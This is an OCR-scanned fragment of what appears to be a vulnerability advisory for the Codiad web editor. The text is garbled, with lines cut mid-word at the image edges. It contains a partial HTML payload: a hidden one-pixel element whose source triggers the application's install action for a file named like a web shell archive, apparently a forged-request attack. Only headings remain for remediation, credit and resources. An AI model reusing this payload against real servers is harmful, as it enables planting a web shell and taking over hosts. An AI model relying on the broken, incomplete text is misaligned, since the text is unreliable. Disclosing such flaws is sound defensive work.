
height=1 src=components/
action=install&type=&nam
ebshell.zip?a=>
Expected Result:
The html element is running when vi
Remediation
There is no fixed version of Codiad.
Credit
This issue was discovered and rep
Resources
Issue